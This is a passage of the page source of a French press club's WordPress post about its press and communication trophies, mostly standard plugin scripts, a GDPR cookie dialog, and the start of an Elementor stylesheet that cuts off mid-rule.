				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"06175227d3","fes_thankyou_page_time":"2000","fes_upload_nonce":"e0ed07fc1e","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"06175227d3","fes_thankyou_page_time":"2000","fes_upload_nonce":"e0ed07fc1e","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c9b9759a0d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":30925,"title":"Troph%C3%A9es%20de%20la%20presse%20et%20de%20la%20communication%20%3A%20c%27est%20parti%20pour%20les%20candidatures%21%20-%20Le%20Club%20de%20la%20Presse%20et%20de%20la%20Communication%20du%20Gard","excerpt":"","featuredImage":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads\/2023\/03\/trophee-bis.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"30925","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"de115afba2"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"0775e98f31","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"4fc34fd39e"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31780.css?ver=1768857349
body_size: 999
content:
.elementor-31780 .elementor-element.elementor-element-3b02f90:not(.elementor-motion-effects-element-type-background), .elementor-31780 .elementor-element.elementor-element-3b02f90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(-90deg, var( --e-global-color-accent ) 0%, var( --e-global-color-8c95b0d ) 100%);}.elementor-31780 .elementor-element.elementor-element-3b02f90 > .elementor-container{min-height:224px;}.elementor-31780 .elementor-element.elementor-element-3b02f90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-31780 .elementor-element.elementor-element-3b02f90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31780 .elementor-element.elementor-element-6067adf{text-align:left;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-31780 .elementor-element.elementor-element-472cfd0 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:52px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:#FFFFFF;}.elementor-31780 .elementor-element.elementor-element-4b071428{margin-top:50px;margin-bottom:50px;}.elementor-31780 .elementor-element.elementor-element-569a847c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated, .elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated > .elementor-background-overlay, .elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-background-slideshow{border-radius:14px 14px 14px 14px;}.elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31780 .elementor-element.elementor-element-7b9abeae{text-align:justify;font-size:16px;line-height:1.7em;}.elementor-31780 .elementor-element.elementor-element-7aa7424a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-31780 .elementor-element.elementor-element-165601ef .elementor-heading-title{font-size:20px;text-transform:uppercase;color:#000000;}.elementor-31780 .elementor-element.elementor-element-6757abfa{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-31780 .elementor-element.elementor-element-6757abfa .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-31780 .elementor-element.elementor-element-6757abfa .elementor-share-btn__icon{--e-share-buttons-icon-size:1.5em;}.elementor-31780 .elementor-element.elementor-element-6757abfa .elementor-share-btn__title{text-transform:uppercase;}body.elementor-page-31780:not(.elementor-motion-effects-element-type-background), body.elementor-page-31780 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d6cea4e );}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31780 .elementor-element.elementor-element-472cfd0 .elementor-heading-title{font-size:45px;}.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );} .elementor-31780 .elementor-element.elementor-element-6757abfa{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31780 .elementor-element.elementor-element-472cfd0 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{line-height:var( 